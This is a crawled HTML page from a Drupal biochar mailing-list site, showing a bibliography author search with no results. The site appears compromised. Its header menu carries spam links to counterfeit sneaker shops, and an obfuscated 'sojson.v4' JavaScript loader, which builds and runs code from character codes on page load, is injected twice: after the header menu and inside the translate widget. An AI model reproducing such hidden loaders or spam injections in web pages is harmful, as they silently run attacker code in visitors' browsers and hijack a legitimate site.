

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?s=author&f%5Bag%5D=B&f%5Bauthor%5D=205
body_size: 31949
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"--NqJjZP-5VbTLp_sXqJuKWkJM6yDZkYAIuRdwALB4g","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?s=author\u0026f%5Bag%5D=B\u0026f%5Bauthor%5D=205":true,"\/biblio?destination=biblio%3Fs%3Dauthor%26f%255Bag%255D%3DB%26f%255Bauthor%255D%3D205":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/sportivnyye-shtany/143912860-bryuki-shtany-adidas-zne-coldrdy-athletics-fs2437" title="" class="sf-depth-1">Украина #143912860 , adidas Ultraboost 5.0 DNA &amp;quot;Sonic Ink&amp;quot; , Брюки штаны adidas z.n.e. cold.rdy athletics fs2437 — цена 850 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">air jordan 1 royal nike outlet
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/spizike-jordan-shoes" title="" class="sf-depth-1">Travis Scott Jordan 1 Low Reverse Mocha Shirts Sneaker Match Sail Count your Blessings quantity
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 0 results</div> [ <a href="/biblio?s=author&amp;f%5Bag%5D=B&amp;f%5Bauthor%5D=205&amp;o=asc" title="Click a second time to reverse the sort order" class="active active">Author</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-asc.png" alt="(Asc)" />]  <a href="/biblio?s=keyword&amp;f%5Bag%5D=B&amp;f%5Bauthor%5D=205&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?s=title&amp;f%5Bag%5D=B&amp;f%5Bauthor%5D=205&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?s=type&amp;f%5Bag%5D=B&amp;f%5Bauthor%5D=205&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?s=year&amp;f%5Bag%5D=B&amp;f%5Bauthor%5D=205&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Last Name</em></strong> is <strong><em class="placeholder">B</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Xing, B.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=author">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?s=author&amp;f%5Bag%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/biblio/filter">Modify</a> or <a href="/biblio/filter/clear">remove</a> your filters and try again.	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='face5'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?s=author&amp;f%5Bag%5D=B&amp;f%5Bauthor%5D=205" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180110032" />
<input type="hidden" name="captcha_token" value="0691431a263ca5ebf77d4e3cc556bd88" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">6 + 9 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ruTlpIBzB9HGuKFoofFX-5P0dwjH75LP6nXL9Db7bG4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fs%3Dauthor%26f%255Bag%255D%3DB%26f%255Bauthor%255D%3D205" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-VpduJHVyApZZdlRIJO0IKMO_gEagZTDhTegpArtHjis" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fs%3Dauthor%26f%255Bag%255D%3DB%26f%255Bauthor%255D%3D205" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='face5'></span></body>
</html>